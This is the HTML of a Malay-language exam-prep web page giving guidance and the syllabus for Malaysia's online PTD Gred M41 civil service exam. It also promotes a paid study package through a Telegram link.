	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1601 current_page_item menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/" aria-current="page">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Panduan dan Sukatan Peperiksaan Online PTD Gred M41</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                                            <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Panduan dan Sukatan Peperiksaan Online PTD Gred M41</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content tagdiv-type">
                                        <p><img fetchpriority="high" decoding="async" class="aligncenter size-inspyr-post-thumbnail wp-image-1585" src="http://examptd.info/wp-content/uploads/2014/10/header-ptd-960x265.jpg" alt="Rujukan Peperiksaan Pegawai Tadbir Diplomatik M41" width="960" height="265" /></p>
<p>Peperiksaan PTD Gred M41 sesi 2017/2018 akan diadakan secara online dengan format dan penilaian berbeza pada kali ini.</p>
<p>Pihak Exam PTD ingin kongsikan beberapa panduan utama menduduki peperiksaan secara online dan sukatan peperiksaan Pegawai Tadbir dan Diplomatik Gred M41 dengan calon layak menduduki peperiksaan PTD nanti.</p>
<h5>PANDUAN MENDUDUKI PEPERIKSAAN SECARA ONLINE</h5>
<ol>
<li>Peperiksaan Online (secara atas talian) ini boleh diambil di mana-mana lokasi tanpa perlu hadir ke pusat peperiksaan tertentu.</li>
<li>Calon hendaklah mematuhi masa dan tarikh peperiksaan yang ditetapkan.</li>
<li>Calon dibenarkan mendaftar masuk 60 minit sebelum peperiksaan bermula.</li>
<li>Calon yang tidak mengambil peperiksaan ini tidak akan disenaraihitamkan.</li>
<li>Sila baca arahan dan soalan dengan teliti sebelum menjawab.</li>
<li>Layari Portal SPA www.spa.gov.my untuk mengetahui maklumat terkini mengenai peperiksaan.</li>
</ol>
<h5>SUKATAN PEPERIKSAAN PTD GRED M41</h5>
<p><a href="http://examptd.info/" target="_blank" rel="noopener noreferrer">Peperiksaan Pegawai Tadbir dan Diplomatik Gred M41</a> sesi kali ini hanya akan melibatkan Dua (2) Seksyen utama. Huraian dan perincian setiap Seksyen Peperiksaan PTD adalah seperti di bawah;</p>
<h5>SEKSYEN A – PENGETAHUAN AM</h5>
<p>Dalam seksyen ini, calon diuji pengetahuan berkenaan urusan PTD, hal berkaitan diplomatik, pengurusan sumber ekonomi dan kewangan, perdagangan antarabangsa, pengurusan teknologi maklumat dan komunikasi, keselamatan negara, undang-undang, bidang sains, bidang sosial, bidang sukan, bidang agama dan lain-lain perkembangan dalam negara dan luar negara.</p>
<p style="padding-left: 90px;"><em>Masa : 40 minit</em><br />
<em> Soalan : 50 (aneka pilihan)</em></p>
<p><em>Baca dengan lebih lanjut mengenai <a title="Contoh Soalan Pengetahuan AM Peperiksaan Pegawai Tadbir Diplomatik" href="http://examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/" target="_blank" rel="noopener noreferrer">Seksyen A: Pengetahuan AM PTD</a>.</em></p>
<h5>SEKSYEN B – DAYA MENYELESAIKAN MASALAH</h5>
<p>Seksyen ini mengukur daya menyelesaikan masalah calon dengan menggunakan item-item yang berkonsepkan perkara-perkara berikut:</p>
<p style="padding-left: 60px;">(<em>i) Kemahiran Logik</em><br />
<em> (ii) Kemahiran Menginterpretasi Data</em><br />
<em> (iii) Konsep Matematik dan Akaun</em></p>
<p style="padding-left: 60px;"><em>Masa : 45 minit</em><br />
<em> Soalan : 40 (aneka pilihan)</em></p>
<h6>(i) KEMAHIRAN LOGIK MATEMATIK</h6>
<p>Calon diuji dari aspek pengetahuan, kemahiran berfikir serta kemahiran mengaplikasi maklumat.</p>
<h6>(ii) KEMAHIRAN MENGINTERPRETASI DATA</h6>
<p>Calon diuji dengan menggunakan pelbagai perangkaan dan data-data untuk dianalisis.</p>
<h6>(iii) KONSEP MATEMATIK DAN AKAUN</h6>
<p>Calon diuji dengan konsep Matematik dan Akaun, kemahiran numeric serta kuantitatif untuk mengukur kemahiran asas matematik, pemahaman konsep dan kebolehan berfikir secara kuantitatif.</p>
<p><em>Baca lanjut Seksyen B: <a title="Contoh Soalan Daya Menyelesaikan Masalah Matematik PTD" href="http://examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/" target="_blank" rel="noopener noreferrer">Contoh Soalan Matematik PTD</a>.</em></p>
<h5>PANDUAN TERKINI PEPERIKSAAN PTD M41</h5>
<p>Untuk huraian lengkap setiap Seksyen pastikan anda mendapatkan Rujukan Khas Peperiksaan Online Pegawai Tadbir Diplomatik M41 yang kami keluarkan nanti.</p>
<p>Perincian setiap Seksyen akan kami berikan, lengkap dengan contoh-contoh soalan, bagaimana menjawab dan beberapa nota tambahan untuk bantuan persiapan anda.</p>
<p>Untuk membeli dan mendapatkan panduan khas tersebut anda boleh melanggan sebagai pembaca laman ini terlebih dahulu. Pihak kami akan menghantar link pembelian terus ke email calon-calon yang melanggan apabila jualan di buka nanti.</p>
<p>Langganan boleh di buat menggunakan borang langganan di bawah atau melalui link berikut.</p>
<p><a href="https://t.me/examptd" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-10067 size-medium" src="https://www.examptd.info/wp-content/uploads/2019/02/PTDM41-300x411.jpg" alt="" width="300" height="411" srcset="https://www.examptd.info/wp-content/uploads/2019/02/PTDM41-300x411.jpg 300w, https://www.examptd.info/wp-content/uploads/2019/02/PTDM41-640x876.jpg 640w, https://www.examptd.info/wp-content/uploads/2019/02/PTDM41-768x1052.jpg 768w, https://www.examptd.info/wp-content/uploads/2019/02/PTDM41-696x953.jpg 696w, https://www.examptd.info/wp-content/uploads/2019/02/PTDM41-307x420.jpg 307w, https://www.examptd.info/wp-content/uploads/2019/02/PTDM41.jpg 904w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><a href="https://t.me/examptd" target="_blank" rel="noopener noreferrer"><span class="td_btn td_btn_md td_default_btn">KLIK SINI UNTUK KE LAMAN TEMPAHAN</span></a></p>
<p><em>(Anda Perlu Melanggan Untuk Mendapatkan Review Copy Percuma)</em></p>
<p>Untuk pengetahuan anda, pakej rujukan khas ini mempunyai himpunan contoh soalan peperiksaan Pegawai Tadbir Diplomatik M41, skema jawapan dan lengkap dengan nota ringkas untuk membantu calon peperiksaan Pegawai Tadbir Diplomatik M41.</p>
<p>Pastikan anda tidak terlepas.</p>
<span class="cp-load-after-post"></span>                                    </div>
                            	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.examptd.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e10ba1cc9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="84"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768988918 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768988918 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768988918 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'http://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"1601\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "1601" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.examptd.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722213049" id="akismet-frontend-js"></script>

</body>
</html>